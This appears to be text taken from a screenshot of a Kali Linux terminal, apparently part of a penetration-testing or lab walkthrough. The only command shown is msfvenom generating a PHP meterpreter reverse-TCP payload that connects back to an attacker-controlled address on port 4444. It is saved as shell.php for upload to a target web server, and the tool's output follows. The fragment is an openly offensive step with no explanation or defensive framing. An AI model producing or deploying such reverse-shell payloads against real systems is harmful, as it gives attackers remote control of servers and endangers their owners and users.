 root@kali: ~/Desktop × root@kali: ~/Desktop ×
┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.20.130 LPORT=4444 -f raw -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34853 bytes
Saved as: shell.php
┌──(root㉿kali)-[~/Desktop]
└─#